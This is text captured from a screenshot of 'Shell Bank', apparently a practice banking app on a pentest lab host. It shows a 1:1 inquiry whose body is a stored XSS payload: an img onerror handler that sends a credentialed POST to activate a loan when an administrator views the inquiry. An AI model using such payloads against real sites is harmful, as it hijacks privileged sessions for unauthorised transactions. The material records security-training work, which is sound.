 Shell Bank — 1:1 문의 관리
Shell Bank — 1:1 문의
https://sk29pentest-alb-179768306.ap-northeast-2.elb.a...
Shell Bank
rookies 님 | 09:59 | 로그아웃 전체메뉴
홈 › 1:1 문의 › 문의 상세
문의가 등록되었습니다.
문의 상세
접수 대기 2026-04-08 07:17
관리자
문의 내용
<img src="x" onerror="fetch('http://localhost:8080/loans/16/activate',{method:'POST',credentials:'include'})">
담당자가 검토 중입니다. 빠른 시일 내에 답변 드리겠습니다.
← 목록으로